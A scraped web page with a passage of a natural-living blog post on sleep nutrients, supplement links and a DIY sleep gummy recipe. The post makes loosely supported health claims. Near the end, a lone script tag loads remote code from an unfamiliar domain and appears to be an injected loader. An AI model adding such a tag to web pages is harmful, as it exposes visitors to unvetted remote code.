<p>Many of us enjoy drinking chamomile tea when we&#8217;re looking to wind down for bed. Chamomile is particularly helpful for relaxation due to a flavonoid called Apigenin. Apigenin acts as a natural sedative, calming the nervous system by binding to GABA receptors in the brain, thereby reducing anxiety and promoting relaxation. Apigenin also naturally helps lower cortisol levels, relax muscles, and helps ward off oxidative stress.</p>
<p><strong>Foods high in Apigenin: </strong>chamomile, parsley, celery, oregano, thyme, basil, red wine, yellow onions</p>
<p><strong>Apigenin supplements: </strong><a href="https://earthley.com/products/anxiety-relief-herbal-extract">Earthley’s Anxiety Relief</a></p>
<p><strong> </strong></p>
<ol start="5">
<li><strong>Potassium </strong></li>
</ol>
<p>I don’t know about you, but I know when I eat a lot of potatoes, I feel really sleepy, and maybe that’s because they are high in potassium. I personally never thought that potassium plays a significant role in promoting healthy sleep, but it plays a crucial role in regulating melatonin production and is responsible for helping our bodies maintain healthy nerve function and muscle relaxation, both of which support deeper, uninterrupted sleep. Studies have also shown that potassium is directly linked to more extended periods of uninterrupted sleep and fewer awakenings throughout the night.</p>
<p><strong> </strong></p>
<p><strong>Foods high in potassium: </strong>Barley grass powder, fatty fish, potatoes, bananas, avocados, pomegranate.</p>
<p><strong>Potassium supplements</strong>: <a href="https://www.traceminerals.com/products/ionic-potassium?variant=40474984874166&amp;country=US&amp;currency=USD&amp;utm_medium=product_sync&amp;utm_source=google&amp;utm_content=sag_organic&amp;utm_campaign=sag_organic&amp;tw_source=google&amp;tw_adid=&amp;tw_campaign=21772700587&amp;gad_source=1&amp;gclid=Cj0KCQjwtJ6_BhDWARIsAGanmKdm0o7gOTZcLAi4PuO7QM-SU9KeqK05pwS3C6wPI-xP0K7LOe2cVm0aAgngEALw_wcB">Trace Minerals Ionic Potassium</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>DIY recipe for quality sleep</strong></p>
<p>Here’s a sleep gummy recipe you can make at home that works wonders. It helps me fall asleep so quickly! I love making it in big batches and keeping it in the refrigerator for those nights when I need a little extra help falling asleep. Since they’re made with honey, they’re safe for adults and children over the age of 1.</p>
<p><strong>DIY sleep gummy recipe</strong></p>
<h4><strong>Ingredients:</strong></h4>
<ul>
<li>¼ cup of dried chamomile flowers</li>
<li>½ cup tart cherry juice</li>
<li>½ cup pomegranate juice</li>
<li>30 oz of water</li>
<li>2–3 tbsp raw honey</li>
<li>3 tbsp grass-fed gelatin</li>
</ul>
<h4><strong>Instructions:</strong></h4>
<p>1&#xfe0f;&#x20e3; Brew the Chamomile Tea – the night before, take a 32 oz. Fill a Mason jar with chamomile flowers to the first line (¼ cup). Boil water and pour it into the jar until it is full to the top. Cover it with a lid and let it sit for at least 8 hours.</p>
<p>2&#xfe0f;&#x20e3; Mix the Juices &amp; Tea – In a small saucepan, combine chamomile tea, tart cherry juice, and pomegranate juice over low heat. Do not boil (to preserve nutrients).</p>
<p>3&#xfe0f;&#x20e3; Bloom the Gelatin – In a separate small bowl, sprinkle 3 tbsp of gelatin over the juice mixture. Let it sit for 2–3 minutes to &#8220;bloom&#8221; (this helps it dissolve smoothly).</p>
<p>4&#xfe0f;&#x20e3; Heat &amp; Stir – Gently heat the mixture over low heat, stirring constantly, until the gelatin is fully dissolved (about 2–3 minutes). Do not boil!</p>
<p>5&#xfe0f;&#x20e3; Add Honey – Remove from heat and stir in 2–3 tbsp raw honey, adjusting to taste.</p>
<p>6&#xfe0f;&#x20e3; Pour &amp; Set – Pour the mixture into silicone molds (or a glass dish for cutting into squares). Refrigerate for at least 2 hours until firm.</p>
<p>7&#xfe0f;&#x20e3; Enjoy! – Pop them out of the molds and store in the fridge for up to 2 weeks</p>
<p>Will you try new sleep habits?</p>
<p>&nbsp;</p>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                
        <ol class="commentlist">
                    </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-5-key-nutrients-that-promote-quality-sleep/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-384195149">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-384195149" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='59228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
